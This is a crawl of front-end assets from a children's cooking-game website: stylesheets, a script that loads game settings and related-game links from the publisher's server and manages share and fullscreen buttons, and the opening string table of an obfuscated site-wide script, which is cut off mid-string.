    border-color: #fff

}



.s1 .p336 {

    background: #aff7ff!important

}



.s1 .p336 li {

    border-radius: 16px;

    overflow: hidden;

    height: 47.4%!important;

    border: solid 1px #97dfff

}



.s2 .p336 {

    border: solid 3px #35e3e2;

    width: 330px;

    height: 274px

}



.s2 .p336 li {

    width: 49%!important;

    right: -1px;

    position: relative;

    height: 49.4%!important;

    margin: 0!important;

    margin-right: 1%!important;

    margin-bottom: -2px!important

}



.s1 .p728 {

    border: solid 3px #35e3e2;

    width: 722px!important;

    height: 84px!important

}



.s1 .p728 li {

    width: 16.1%!important;

    height: 100%!important;

    border-radius: 0!important;

    border: 0!important;

    margin: 0 2px!important

}



.s2 .p728 {

    background: #66ebcd!important

}



.s2 .p728 li {

    width: 15.2%!important;

    height: 90%!important;

    border: solid 2px #fff!important

}



#preloading-bar {

    height: 5px;

    background: #0073dd;

    position: relative;

    margin-bottom: 16px;

    z-index: 999;

    width: 100%

}



#preloading-bar div {

    background: #fbbb01;

    width: 0%;

    height: 100%

}



#preloading-bar span {

    position: absolute;

    left: 2px;

    top: 3px;

    color: #fff;

    font-size: 14px

}



#pre-count {

    display: none!important;

    visibility: hidden

}



#swfContainter {

    background: 0 0

}



@media screen and (max-width:1288px) {

    .fb-like {

        display: none

    }

    .flex-similar-games ul {

        height: 350px

    }

    .content {

        padding: 0

    }

    .colbn .game-pre #gameDiv {

        width: 120.3%

    }

}



@media screen and (max-width:1100px) {

    #flex-howtoplay-left,

    #slot-left {

        display: none

    }

    .colbn #flex-howtoplay-left {

        display: block;

        width: 128px

    }

    #flex-howtoplay .howtoplay-init,

    #game-containers {

        margin-left: 0

    }

    .colbn .game-pre #gameDiv {

        width: 124%

    }

    .colbn #flex-howtoplay .howtoplay-init {

        margin-left: 130px

    }

    .colbn #flex-howtoplay-left .col-ader {

        left: -53px

    }

    .colbn #flex-howtoplay .relategames li img {

        height: 87px

    }

}



@media screen and (max-width:950px) {

    .game-left {

        display: none!important

    }

    .game-info {

        margin-left: 0

    }

    #Gameinner {

        margin: 10px 10px 0

    }

}



@media screen and (max-width:836px) {

    #flex-howtoplay-right,

    #slot-right,

    .game-right {

        display: none!important

    }

    #game-containers,

    .game-info,

    .howtoplay-init {

        margin-left: 0;

        margin-right: 0!important

    }

    #mobi-play-front,

    #mobi-play-game,

    #mobi-play-game iframe {

        min-height: 780px

    }

}



@media screen and (max-width:680px) {

    #howtoplay-btn,

    .game-share {

        display: none!important

    }

    #flex-howtoplay .howtoplay-init {

        min-height: 300px

    }

    #flex-howtoplay #howtoplay-container {

        height: auto

    }

    #mobi-desc-left,

    #mobi-desc-right {

        width: 100%;

        margin: 0

    }

    #mobi-desc-right {

        margin-top: 5px

    }

    .mobi-desc-content {

        min-height: 0;

        padding-top: 5px

    }

    .mobi-desc-content h1 {

        display: block

    }

}



@media screen and (max-width:475px) {

    #mobi-desc-gamelist ul li {

        width: 22.8%

    }

    .mobi-desc-content .mobi-desc-title,

    body #cookieconsent {

        display: none!important

    }

    #mobi-play-front,

    #mobi-play-game,

    #mobi-play-game iframe {

        min-height: 320px

    }

}

--- FILE ---
content_type: text/css
request_url: https://www.playrecipes.com/cg/crepes/preloader.css
body_size: 4482
content:
body {
	margin: 0; 
	height: 100%; 
	overflow: hidden
}
#animation_container {
	position:absolute;
	margin:auto;
	left:0;right:0;
	top:0;bottom:0;
	-webkit-user-select:none;
	-webkit-touch-callout:none;
}
#preloader_hazel{
	-webkit-user-select:none;
	-webkit-touch-callout:none;
}
#preloader_hazel img{
	position: absolute;
	margin:auto;
	width:40%;
	left:0;right:0;
	top:50%;bottom:50%;
	-webkit-user-select:none;
	-webkit-touch-callout:none;
}
#bg{
	background-image: url("");
	background-repeat:no-repeat;
	background-size:cover;
}
.bg-1 { 
	background-color: #1e2c2ab3; Green
	color: #ffffff;
}
.margin {margin-bottom: 15px;}
.container-fluid {
	margin-top: 10%;
	padding-bottom: 10px;
}
.tap_class{
	animation:blinkingText 1.5s infinite;
}
@keyframes blinkingText{
   0%{		color: transparent;	}
	50%{	color: #fff;	}
	
	
	100%{	color: transparent;	}
}
#splash-screen {
	background-color: #1e2c2ab3;
	display: none;
	-webkit-user-select:none;
	-webkit-touch-callout:none;
}
#splash {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
	height: 70%;
	background-color: rgba(0, 0, 0, 0.3);
}
#splashImage img {
	position: absolute;
	height: 60%;
	top: 10%;
	left: 50%;
	transform: translate(-50%, 0%);
	-webkit-user-select:none;
	-webkit-touch-callout:none;
}
#playbtn {
	height: 90%;
	width: 90%;
	-webkit-user-select:none;
	-webkit-touch-callout:none;
}
#playbtn img {
	position: absolute;
	top: 85%;
	left: 50%;
	height: 30%;
	transform: translate(-50%, -50%);
	-webkit-user-select:none;
	-webkit-touch-callout:none;
}
#fbBtnImg {
	position: absolute;
	top: 0%;
	left: 0%;
	height: 10%;
	transform: translate(20%, 20%);
	-webkit-user-select:none;
	-webkit-touch-callout:none;
}
#utubeBtnImg {
	position: absolute;
	top: 0%;
	left: 0%;
	height: 10%;
	transform: translate(140%, 20%);
	-webkit-user-select:none;
	-webkit-touch-callout:none;
}
.playbtn_class img {
	animation: play_btn_anim 1s infinite;
}
@keyframes play_btn_anim {
	0% {
		height: 20%;
	}
	50% {
		height: 25%;
	}
	100% {
		height: 20%;
	}
}
#container{

	position: absolute;

	height: 100%;

	width: 100%;

}
#portraitHint{
	height:100% !important;
	width:100% !important;
	background-color:#fff;
	position: absolute;
	display : none;
}
#portraitHint img{
	position:absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
#blackpatch{
	position: absolute;
	height: 100%;
	width: 100%;
	background: url("Bg_Pause.jpg") no-repeat -9999px -9999px;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	z-index: -9999;
	transform: translateZ(-10px);
	-webkit-user-select:none;
	-webkit-touch-callout:none;
}
#tap{
	display:none;
}
@media only screen and (orientation:portrait){
	#canvas{
		visibility: hidden;
	}
	#bgImage1, #bgImage2, #bgImage3{ 
		visibility: hidden;
	}
	#container { 
		background: no-repeat;
		-webkit-background-size: cover;
		-moz-background-size: cover;
		-o-background-size: cover;
		background-size: cover;
	}
	html { 
		background: no-repeat;
		-webkit-background-size: cover;
		-moz-background-size: cover;
		-o-background-size: cover;
		background-size: cover;
	}
}

@media only screen and (orientation:landscape){
	#container { 
		background: no-repeat center center fixed; 
		-webkit-background-size: cover;
		-moz-background-size: cover;
		-o-background-size: cover;
		background-size: cover;
	}
	#animation_container {
		margin-bottom: 0px;
	}
}
#bgImage2{
	position: absolute;
	height: 100%;
	width: 100%;
	background: url("Bg_Step_1.jpg") no-repeat -9999px -9999px;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	display:block;
}
#bgImage3{
	position: absolute;
	height: 100%;
	width: 100%;
	background: url("Bg_Step_2.jpg") no-repeat -9999px -9999px;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	display:block;
}
#bgImage1{
	position: absolute;
	height: 100%;
	width: 100%;
	background: url("Bg_Step_3.jpg") no-repeat -9999px -9999px;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	display:block;
}
#preloader_bg{
	-webkit-user-select:none;
	-webkit-touch-callout:none;
}
#preloader_bg img{

	position: absolute;

	margin:auto;
	width:100%;
	height:100%;

	left:0;right:0;

	top:0;bottom:0;

	-webkit-user-select:none;
	-webkit-touch-callout:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.playrecipes.com/cg/AllLinkButtonsTCG.js
body_size: 21134
content:
console.log("All Link Buttons JS loaded");
var ad_fb_Link = "false";
var ad_youtube_Link = "false";
var ad_moreGames_Link = "false";
var ad_print = "true";
var game_name = gameName;
var domain_chk;

var related_game_1 = "";
var related_game_name_1 = "";
var related_game_url_1 = "";

var related_game_2 = "";
var related_game_name_2 = "";
var related_game_url_2 = "";

var related_game_3 = "";
var related_game_name_3 = "";
var related_game_url_3 = "";

var related_game_4 = "";
var related_game_name_4 = "";
var related_game_url_4 = "";

var related_game_5 = "";
var related_game_name_5 = "";
var related_game_url_5 = "";

var related_game_6 = "";
var related_game_name_6 = "";
var related_game_url_6 = "";

var related_game_7 = "";
var related_game_name_7 = "";
var related_game_url_7 = "";

var related_game_8 = "";
var related_game_name_8 = "";
var related_game_url_8 = "";

var recipe_image_1 = "";
var recipe_image_2 = "";
var recipe_image_3 = "";
var recipe_image_4 = "";
var recipe_image_5 = "";
var recipe_image_6 = "";

var btn1Img = "";
var btn1Link = "";

var btn2Img = "";
var btn2Link = "";

var tab_Img1;
var tab_Img2;

var Img1;
var Img2;
var Img3;
var Img4;
var Img5;
var Img6;
var Img7;
var Img8;
var game_url;

var game_logo;

var pubID = "";

var Img1 = "../TabImages/apple_img.png";
var Img2 = "../TabImages/amazon_img.png";


var gameType = "";

checkLinkStatus();


function checkLinkStatus(){

	var url = (window.location != window.parent.location)
            ? document.referrer
            : document.location.href;

    console.log("game_name: ", game_name);
	//console.log("window.location-", window.location);
	//console.log("window.parent.location-", window.parent.location);
	
	game_url = (window.location != window.parent.location)
            ? document.referrer
            : document.location.href;
            
    console.log("URL-", url);
    
    var domain = url.replace('http://','').replace('https://','').split(/[/?#]/)[0];
    
    domain_chk = url.replace('http://','').replace('https://','').split(/[/?#]/)[0];
   
   console.log('domain_chk --', domain_chk);
  
  
  /** Getting Value from PHP Ajax - 30.03.2019 **/
	 
     var link = 'https://www.babyhazelgames.com/check_access/cooking_game_settings.php?game_name='+game_name;
     console.log(link);
     var xhttp = new XMLHttpRequest();
     xhttp.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            var obj = jQuery.parseJSON ( this.responseText );
            console.log(obj);
            ad_fb_Link =  obj.facebook_link;
            ad_youtube_Link =  obj.youtube_link;
            ad_moreGames_Link =  obj.more_game;
            ad_print = obj.print;

            console.log("Game Linkk ===", game_url);
            
            if(ad_fb_Link == "false"){
                fb_Link = false;
            }else{
                fb_Link = true;
            }
            
            if(ad_youtube_Link == "false"){
                youtube_Link = false;
            }else{
                youtube_Link = true;
            }
            
            
            // console.log(obj.related_game);

            if(obj.related_game != null){
	            if(typeof obj.related_game[0] !== 'undefined'){
	            	related_game_1 =  obj.related_game[0]['game_thumb'];
	            	related_game_url_1 =  obj.related_game[0]['game_url'];
	            	related_game_name_1 =  obj.related_game[0]['game_name'];
	            }
	            
	            if(typeof obj.related_game[1] !== 'undefined'){
	            	related_game_2 =  obj.related_game[1]['game_thumb'];
	            	related_game_url_2 =  obj.related_game[1]['game_url'];
	            	related_game_name_2 =  obj.related_game[1]['game_name'];
	            }

	            if(typeof obj.related_game[2] !== 'undefined'){
	            	related_game_3 =  obj.related_game[2]['game_thumb'];
	            	related_game_url_3 =  obj.related_game[2]['game_url'];
	            	related_game_name_3 =  obj.related_game[2]['game_name'];
	            }

	            if(typeof obj.related_game[3] !== 'undefined'){
	            	related_game_4 =  obj.related_game[3]['game_thumb'];
	            	related_game_url_4 =  obj.related_game[3]['game_url'];
	            	related_game_name_4 =  obj.related_game[3]['game_name'];
	            }

	            if(typeof obj.related_game[4] !== 'undefined'){
	            	related_game_5 =  obj.related_game[4]['game_thumb'];
	            	related_game_url_5 =  obj.related_game[4]['game_url'];
	            	related_game_name_5 =  obj.related_game[4]['game_name'];
	            }

	            if(typeof obj.related_game[5] !== 'undefined'){
	            	related_game_6 =  obj.related_game[5]['game_thumb'];
	            	related_game_url_6 =  obj.related_game[5]['game_url'];
	            	related_game_name_6 =  obj.related_game[5]['game_name'];
	            }

	            if(typeof obj.related_game[6] !== 'undefined'){
	            	related_game_7 =  obj.related_game[6]['game_thumb'];
	            	related_game_url_7 =  obj.related_game[6]['game_url'];
	            	related_game_name_7 =  obj.related_game[6]['game_name'];
	            }

	            if(typeof obj.related_game[7] !== 'undefined'){
	            	related_game_8 =  obj.related_game[7]['game_thumb'];
	            	related_game_url_8 =  obj.related_game[7]['game_url'];
	            	related_game_name_8 =  obj.related_game[7]['game_name'];
	            }
	        }	

            //console.log("Enter Next Level");

            if( obj.recepie_image_1 != '' ){
            	recipe_image_1 = 'https://www.babyhazelgames.com/'+obj.recepie_image_1;
            }

            if( obj.recepie_image_2 != '' ){
            	recipe_image_2 = 'https://www.babyhazelgames.com/'+obj.recepie_image_2;
            }

            if( obj.recepie_image_3 != '' ){
            	recipe_image_3 = 'https://www.babyhazelgames.com/'+obj.recepie_image_3;
            }

            if( obj.recepie_image_4 != '' ){
            	recipe_image_4 = 'https://www.babyhazelgames.com/'+obj.recepie_image_4;
            }

            if( obj.recepie_image_5 != '' ){
            	recipe_image_5 = 'https://www.babyhazelgames.com/'+obj.recepie_image_5;
            }

            if( obj.recepie_image_6 != '' ){
            	recipe_image_6 = 'https://www.babyhazelgames.com/'+obj.recepie_image_6;
            }

            if( obj.game_logo != '' ){
            	game_logo = 'https://www.babyhazelgames.com/'+obj.game_logo;
            }else{
            	game_logo  = 'https://www.babyhazelgames.com/assets/uploads/Cooking/preloader_hazel.png';
            }

            console.log("game_logo--", game_logo);

            document.getElementById("game_logo").src = game_logo;

            console.log("recipe_image_1--", recipe_image_1);
            console.log("recipe_image_2--", recipe_image_2);
            console.log("recipe_image_3--", recipe_image_3);
            console.log("recipe_image_4--", recipe_image_4);
            console.log("recipe_image_5--", recipe_image_5);
            console.log("recipe_image_6--", recipe_image_6);
       

            console.log(related_game_1);
            console.log(related_game_2);

            console.log(related_game_url_1);
            console.log(related_game_url_2);
             
            if(ad_moreGames_Link == "false"){
                moreGames_Link = false;
            }else{
                moreGames_Link = true;
            }
            
            if(ad_print == "false"){
                circlelogo_Link = false;
            } else {
                circlelogo_Link = true;
            }          
			console.log("moregames_Link--", ad_moreGames_Link);
			console.log("print--", ad_print);
			
			
			
			
			
			var url = document.referrer;
			var arr = url.split("/");
			var url_web = arr[0] + "//" + arr[2];
			
			console.log("Web URL --", url);
            console.log("CUrrent URL --", url_web);
            $.post('https://www.babyhazelgames.com/check_access/check_adstext.php', { url: url_web }, function(data) {
			    // document.getElementById('somediv').innerHTML = data;
			    var objAd = jQuery.parseJSON ( data ); 
			    console.log("Pub Id --", objAd.adcode); 

			    pubID =  objAd.adcode;
			    ads_image = objAd.ads_image;

			    if(pubID == '0'){
			        console.log("Pub id is not present", ads_image); 
			        //document.getElementById("adImg1").src = ads_image;
			        //document.getElementById("adImg1").style="width: 100%;margin-top: 3px;";
                    showLink = true;
			      // callAdMsg()
			    } else if(pubID == '1') {
			       // initGame();
			       console.log("Pub id is present", ads_image); 
			       //document.getElementById("adImg1").src = "";
			       showLink = false;
			    }
			});
			
			
          
		}
     };
     xhttp.open("GET", link, true);
     xhttp.send();

}

function allBtnName() {
   console.log("allBtnName ---------", moreGames_Link);
   
   
	var curBtnImg1 = new createjs.Bitmap(Img1);
	if(currentScreen.BtnFacebook){
    	currentScreen.BtnFacebook.addChild(curBtnImg1);		
    	curBtnImg1.x = -30.5;
    	curBtnImg1.y = -29.7;
    	curBtnImg1.scaleX = 0.4;
    	curBtnImg1.scaleY = 0.4;
    }	
	
	var curBtnImg2 = new createjs.Bitmap(Img2);
	if(currentScreen.BtnYouTube){
        currentScreen.BtnYouTube.addChild(curBtnImg2);
        curBtnImg2.x = -31.1;
    	curBtnImg2.y = -30.3;
    	curBtnImg2.scaleX = 0.41;
    	curBtnImg2.scaleY = 0.41; 
	}
	
	if(currentScreen.BtnMoreGames){
        if(!moreGames_Link){
    		currentScreen.BtnMoreGames.visible = false;
    	} else {
    		currentScreen.BtnMoreGames.visible = true;
    	}
    }
    if(currentScreen.btnPrint){
        if(!circlelogo_Link){
    		currentScreen.btnPrint.visible = false;
    	} else {
    		currentScreen.btnPrint.visible = true;
    	}
    }
	
	if (currentScreen.BtnSound) {
		currentScreen.BtnSound.name = "BtnSound";
		currentScreen.BtnSound.mouseChildren = false;
		currentScreen.BtnSound.mouseEnabled = true;
	}
	if (currentScreen.momRecipeBtn) {
		currentScreen.momRecipeBtn.name = "momRecipeBtn";
	}

	currentScreen.fullScreenBtn.name = "fullScreenBtn";
	if(currentScreen.fullScreenBtn)
	{
	    currentScreen.fullScreenBtn.mouseEnabled = true;
	    currentScreen.fullScreenBtn.mouseChildren = false;
	}


	if (currentScreen.BtnFacebook) {
		currentScreen.BtnFacebook.name = "BtnFacebook";
		currentFbPosX = currentScreen.BtnFacebook.x;
	    console.log("currentFbPosX :", currentFbPosX);
		if (currentScreen == welcome) {
			newFbPosX = 38.25;
		}
		if(gameType == "management"){
		    if (currentScreen == instruction || currentScreen == credit || currentScreen == youWin || currentScreen == youLose || currentScreen == levelUp) {
		    	newFbPosX = 110.75;
		    }
		} else {
    		if (currentScreen == recipe || currentScreen == credit || currentScreen == youWin) {
    			newFbPosX = 110.75;
    		}
		}	
	}
	if (currentScreen.BtnYouTube) {
		currentScreen.BtnYouTube.name = "BtnYouTube";
		currentUTPosX = currentScreen.BtnYouTube.x;
		console.log("currentUTPosX :", currentUTPosX);
		if (currentScreen == welcome) {
			if (!fb_Link && youtube_Link) {
				if (detectDevice == "Android") {
					newUTPosX = 38.25;
				} else {
					newUTPosX = currentFbPosX;
				}
				currentScreen.BtnYouTube.x = newUTPosX;
			} else {
				newUTPosX = 111.1;
			}
		}
		if(gameType == "management"){
		    if (currentScreen == instruction || currentScreen == credit || currentScreen == youWin || currentScreen == youLose || currentScreen == levelUp) {
    			if (!fb_Link && youtube_Link) {
    				if (detectDevice == "Android") {
    					newUTPosX = 110.75;
    				} else {
    					newUTPosX = currentFbPosX;
    				}
    				currentScreen.BtnYouTube.x = newUTPosX;
    			} else {
    				newUTPosX = 183.6;
    			}
    		}
		} else {
    		if (currentScreen == recipe || currentScreen == credit || currentScreen == youWin) {
    			if (!fb_Link && youtube_Link) {
    				if (detectDevice == "Android") {
    					newUTPosX = 110.75;
    				} else {
    					newUTPosX = currentFbPosX;
    				}
    				currentScreen.BtnYouTube.x = newUTPosX;
    			} else {
    				newUTPosX = 183.6;
    			}
    		}
		}	
	}

	if (detectDevice == "IOS") {
		if (currentScreen == welcome) {
			if (currentScreen.BtnFacebook) {
				currentScreen.BtnFacebook.x = newFbPosX;
				currentScreen.BtnYouTube.x = newUTPosX;
			}

		}
		if(gameType == "management") {
		    if (currentScreen == instruction || currentScreen == credit || currentScreen == youWin || currentScreen == youLose || currentScreen == levelUp) {
    			if (currentScreen.BtnFacebook) {
    				currentScreen.BtnFacebook.x = newFbPosX;
    				currentScreen.BtnYouTube.x = newUTPosX;
    			}
    		}
		} else {
    		if (currentScreen == recipe || currentScreen == credit || currentScreen == youWin) {
    			if (currentScreen.BtnFacebook) {
    				currentScreen.BtnFacebook.x = newFbPosX;
    				currentScreen.BtnYouTube.x = newUTPosX;
    			}
    		}
		}	
	}

	if (isInstantGames) {
		currentScreen.fullScreenBtn.visible = false;
		currentScreen.fullScreenBtn.mouseEnabled = false;

		currentScreen.momRecipeBtn.visible = false;
		currentScreen.momRecipeBtn.mouseEnabled = false;
		return;
	}

	console.log("showLink-----", showLink);
	/*if(showLink){
	   console.log("showLink-----1");
	   fb_Link = true;
	    youtube_Link = true;
	    bhglogo_Link = true;
	} else {
	    console.log("showLink-----2");
	    fb_Link = false;
	    youtube_Link = false;
	    bhglogo_Link = false;
	}*/
	if (!fb_Link) {
		console.log("FB LINK FALSE", currentScreen.BtnFacebook);
		if (currentScreen.BtnFacebook) {
			//currentScreen.BtnFacebook.visible = false;
			currentScreen.BtnFacebook.mouseEnabled = false;
			currentScreen.BtnFacebook.buttonMode = false;
		}
	} else {
		if (currentScreen.BtnFacebook) {
			currentScreen.BtnFacebook.visible = true;
			currentScreen.BtnFacebook.mouseEnabled = true;
			currentScreen.BtnFacebook.buttonMode = true;
			currentScreen.BtnFacebook.mouseChildren = false;
		}
	}
	if (!youtube_Link) {
		if (currentScreen.BtnYouTube) {
			//currentScreen.BtnYouTube.visible = false;
			currentScreen.BtnYouTube.mouseEnabled = false;
			currentScreen.BtnYouTube.buttonMode = false;
		}
	} else {
		if (currentScreen.BtnYouTube) {
			currentScreen.BtnYouTube.visible = true;
			currentScreen.BtnYouTube.mouseEnabled = true;
			currentScreen.BtnYouTube.buttonMode = true;
			currentScreen.BtnYouTube.mouseChildren = false;
		}
	}
	if (!bhglogo_Link) {
		//currentScreen.BtnBHG.visible = false;
		if (currentScreen.momRecipeBtn) {
			//currentScreen.momRecipeBtn.visible = false;
			currentScreen.momRecipeBtn.mouseEnabled = false;
			currentScreen.momRecipeBtn.buttonMode = false;
		}
	} else {
		//currentScreen.BtnBHG.visible = true;
		if (currentScreen.momRecipeBtn) {
			currentScreen.momRecipeBtn.visible = true;
			currentScreen.momRecipeBtn.mouseEnabled = true;
			currentScreen.momRecipeBtn.buttonMode = true;
			currentScreen.momRecipeBtn.mouseChildren = false;
		}
	}
}
function getMoreGameImage(){
	console.log("get More Game Image called");
	Img1 = related_game_1;
	var curBtnImg1 = new createjs.Bitmap(Img1);
	
	Img2 = related_game_2;
	var curBtnImg2 = new createjs.Bitmap(Img2);
	
	Img3 = related_game_3;
	var curBtnImg3 = new createjs.Bitmap(Img3);
	
	Img4 = related_game_4;
	var curBtnImg4 = new createjs.Bitmap(Img4);
	
	Img5 = related_game_5;
	var curBtnImg5 = new createjs.Bitmap(Img5);
	
	Img6 = related_game_6;
	var curBtnImg6 = new createjs.Bitmap(Img6);
	
	Img7 = related_game_7;
	var curBtnImg7 = new createjs.Bitmap(Img7);
	
	Img8 = related_game_8;
	var curBtnImg8 = new createjs.Bitmap(Img8);
	
	var thumbArray = new Array();
	thumbArray = [moreGames.popup.thumb1, moreGames.popup.thumb2, moreGames.popup.thumb3, moreGames.popup.thumb4,
	moreGames.popup.thumb5, moreGames.popup.thumb6, moreGames.popup.thumb7, moreGames.popup.thumb8];
	
	var gamenameArray = new Array();
	gamenameArray = [moreGames.popup.game1txt, moreGames.popup.game2txt, moreGames.popup.game3txt, moreGames.popup.game4txt,
	moreGames.popup.game5txt, moreGames.popup.game6txt, moreGames.popup.game7txt, moreGames.popup.game8txt];
	
	var relatedgamenameArray = new Array();
	relatedgamenameArray = [related_game_name_1, related_game_name_2, related_game_name_3, related_game_name_4,
	related_game_name_5, related_game_name_6, related_game_name_7, related_game_name_8];
	
	var imgArray = new Array();
	imgArray = [curBtnImg1, curBtnImg2, curBtnImg3, curBtnImg4, curBtnImg5, curBtnImg6, curBtnImg7, curBtnImg8];
	
	for(var num1 = 0; num1 < thumbArray.length; num1++){
		thumbArray[num1].addChild(imgArray[num1]);
		gamenameArray[num1].text = relatedgamenameArray[num1];
		imgArray[num1].scaleX = 0.35;
		imgArray[num1].scaleY = 0.35;
		imgArray[num1].x = -43.75;
		imgArray[num1].y = -43.75;
	}
	
	/* moreGames.popup.thumb1.addChild(curBtnImg1);
	curBtnImg1.scaleX = 0.4;
	curBtnImg1.scaleY = 0.4;
	console.log(curBtnImg1, curBtnImg1.x, curBtnImg1.y); */
	
}
function openGame(strng) {
	switch (strng) {
		case "thumb1":
			window.open(related_game_url_1, "thumb1");
			break;
		case "thumb2":
			window.open(related_game_url_2, "thumb2");
			break;
		case "thumb3":
			window.open(related_game_url_3, "thumb3");
			break;
		case "thumb4":
			window.open(related_game_url_4, "thumb4");
			break;
		case "thumb5":
			window.open(related_game_url_5, "thumb5");
			break;
		case "thumb6":
			window.open(related_game_url_6, "thumb6");
			break;
		case "thumb7":
			window.open(related_game_url_7, "thumb7");
			break;
		case "thumb8":
			window.open(related_game_url_8, "thumb8");
			break;
	}
}
function allBtnLinks(btnName){
	console.log("allBtnLinks :: btnName", btnName);
	switch (btnName) {
		/*case "BtnFacebook":
			//window.open("https://www.facebook.com/topcookinggames", "fbPage");
			window.open("https://itunes.apple.com/us/developer/axis-entertainment-limited/id854884682");
			break;
		case "BtnYouTube":
			//window.open("https://www.youtube.com/watch?v=nQLnWvvaQnQ", "youTube");
			window.open("http://www.amazon.com/s/ref=bl_sr_mobile-apps?_encoding=UTF8&field-brandtextbin=Axis%20entertainment%20limited&node=2350149011");
			break;
		case "momRecipeBtn":
			window.open("https://www.babyhazelgames.com/cooking-games/", "momRecipe");
			break;
		case "BtnMoreGame":
			window.open("http://www.topcookinggames.com/", "moreGame");
			break;
		case "axisURL":
			//if (!isInstantGames) {
			//window.open("http://www.axisentertainment.org/", "axis");
			//}
			break;*/
		case "fullScreenBtn":
		    console.log("screenfull.enabled", screenfull.enabled);
		    if (screenfull.enabled) {
				if (!isMobile) {
					screenfull.toggle();
						if( currentScreen.fullScreenBtn.totalFrames == 1 && currentScreen.fullScreenBtn.fullScreen1 != null && currentScreen.fullScreenBtn.fullScreen2 != null){
						
						if (fullScreenMode) {
							currentScreen.fullScreenBtn.fullScreen1.visible = false;
							currentScreen.fullScreenBtn.fullScreen2.visible = true;
							console.log("fullScreen1 11" );
						} else {
							currentScreen.fullScreenBtn.fullScreen1.visible = true;
							currentScreen.fullScreenBtn.fullScreen2.visible = false;
							console.log("fullScreen1 21" );
						}
					}
					else if( currentScreen.fullScreenBtn.totalFrames == 1 && currentScreen.fullScreenBtn.btn1 != null && currentScreen.fullScreenBtn.btn2 != null){
						if (fullScreenMode) {
							currentScreen.fullScreenBtn.btn1.visible = false;
							currentScreen.fullScreenBtn.btn2.visible = true;
							console.log("fullScreen1 31" );
						} else {
							currentScreen.fullScreenBtn.btn1.visible = true;
							currentScreen.fullScreenBtn.btn2.visible = false;
							console.log("fullScreen1 41" );
						}
					}
					else {
						if( currentScreen.fullScreenBtn.totalFrames == 2 ){
							if (fullScreenMode) {
								currentScreen.fullScreenBtn.gotoAndStop(1);
								console.log("fullScreen1 51" );
							} else {
								console.log("fullScreen1 61" );
								currentScreen.fullScreenBtn.gotoAndStop(0);
							}	
						}
					}
				} else {

					screenfull.request();
				}
			} else {
			//	console.log("Fullscreen not available");
			}
			
			
			/*if (screenfull.enabled) {
				console.log("Fullscreen is available", !isMobile);
				if (!isMobile) {
					screenfull.toggle();
					console.log("====", currentScreen.fullScreenBtn.fullScreen1 != null, currentScreen.fullScreenBtn.btn1 != null);
				if (currentScreen.fullScreenBtn.currentFrame == 0)
						currentScreen.fullScreenBtn.gotoAndStop(1);
					else
						currentScreen.fullScreenBtn.gotoAndStop(0);
				} else {

					screenfull.request();
				}
			} else {
				//console.log("Fullscreen not available");
			}*/
			break;
		case "BtnSound":
			playSound("clickSound");
			tween.get(currentScreen.BtnSound)
				.to({
					scaleX: 0.9,
					scaleY: 0.9
				}, 100, ease.linear)
				.to({
					scaleX: 1,
					scaleY: 1
				}, 100, ease.backOut).call(toggleSound);
			break;
	}
	
}
//	console.log("get url----", gameName, gamesurls[gameName]["GP"]);

--- FILE ---
content_type: application/javascript
request_url: https://www.topcookinggames.com/assetsfront/templates/modern/js/global.js
body_size: 31429
content:
var _0x1047=['0x55','0xc1','0x9d','block','title','0x121','0x5f','0x1e','position','gameframe','0x4','0xfb','prepend','.cc-btn','px;\x22><div\x20id=\x22Close\x22\x20onclick=\x22CloseFullscreen();return\x20false;\x22>Close</div></div>','0xd','0x81','0x6','length','0xa7','0x2b','\x20Load\x20time:\x200.','0x72','0x49','0xab','</div>','0x4c','0x6e','0x99','0xc8','0x25','body','0x1f','0x29','attr','0xd7','0x113','0x15','navigator','0x9','getAttribute','html','0x104','z-index','0x1c','0x2a','0xac','0x107','0xf','0xd6','0x17','0x5e','0xf8','0xc6','data-height','0x56','click','0xfe','0xfc','#cookieconsent','0xa9','0xf1','.catename','0x9e','0x119','#game-col','auto','0x123','css','0x13','240px','426px','0xc0','0x36','log','0x39','[lib]','0x117','0x7','0x95','0x10e','0x3c','0xe9','0xb9',':visible','0xc3','#adContainer\x20div\x20iframe','0xad','0x68','0xd1','fix','0x69','0xde','0x10d','toLowerCase','0x5c','0xa0','0xb0','0xc5','first','0x0','0x23','0x62','0x22','document','0x4a','0x8e','0x71','#gameframe','0x63','0xd0','0x10f','0xce','0xfd','0x2d','0x37','0x45','color:\x20#fff;\x20background:\x20#db0028;','0xba','location','data-norate','0x3a','#Boxshadow','0x53','performance','0x4d','0x11f','0xa4','0x120','0x129','background:\x20#ffffff','0x8b','0x38','0x96','margin-left','0xc7','width','center','idx_m','0x8d','navigationStart','0xa2','0x65','0x9c','0x1b','0x58','0x8a','show','remove','0x83','0x46','0x11c','0x77','0xf3','0x87','0x97','0xff','0x11d','0x34','0xe6','0xa3','0x47','#BackTop','0xd2','0x10','indexOf','0x7d','0x124','0x11b','offset','0xd3','0x5b','0x82','0xd9','language','relative','substr','0x91','0x90','keys','0x40','0x26','0xb1','src','0xfa','0xc2','margin-right','0x7a','0xb7','0xf6','0xb8','0x109','0x3','0xe2','0x43','0xe4','0x98','0xa8','0xe','html,body','0xc9','0x67','0xb6','contentWindow','0x102','0x108','0x1d','0x19','0x8f','0xea','background:\x20#db0028','0xcf','100%','0xf5','0x100','animate','onload','size','0x50','0x44','680','0x80','0xdf','0x33','0x21','0xb5','0xbf','#loader_container','getElementsByTagName','0x5d','0xe1','split','0x118','0x64','0xaa','display','adsbygoogle','0x48','0x30','.game-info','0xe8','0xdc','stringify','0x3e','0x5a','push','append','0xdd','0x60','0x7c','0x52','0xf9','replace','.post','50%','0x27','0x66','<div\x20id=\x22cookieconsent\x22\x20style=\x22display:none;\x22><span>This\x20website\x20uses\x20cookies\x20to\x20ensure\x20you\x20get\x20the\x20best\x20experience\x20on\x20our\x20website.\x20<a\x20href=\x22//gamemonetize.com/privacypolicy\x22\x20target=\x22_blank\x22>Learn\x20more</a></span><a\x20class=\x22cc-btn\x22>